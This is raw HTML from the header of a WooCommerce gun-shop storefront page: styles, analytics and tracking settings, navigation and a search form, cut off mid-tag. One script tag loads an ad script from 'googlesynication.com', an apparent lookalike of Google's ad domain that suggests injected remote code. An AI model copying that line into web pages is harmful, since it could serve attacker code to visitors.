<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769123709' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769123710' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1769123712' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769123712' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"6ff4229e83","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-pa_mount-height term-0-53-0-63 term-16002 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
